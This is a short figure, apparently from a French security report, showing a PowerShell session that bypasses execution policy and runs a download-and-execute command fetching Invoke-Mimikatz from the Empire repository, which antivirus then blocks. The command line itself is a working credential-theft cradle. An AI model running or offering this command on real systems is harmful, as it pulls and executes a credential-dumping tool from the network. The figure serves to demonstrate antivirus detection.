 Windows PowerShell
PS C:\Users\ \Downloads> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
PS C:\Users\ \Downloads> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1')
IEX : Au caractère Ligne:1 : 1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
Ce script dont le contenu est malveillant a été bloqué par votre logiciel antivirus.
Au caractère Ligne:1 : 1
+ IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Figure 103: Tentative d'exécution d'un script PowerShell bloqué112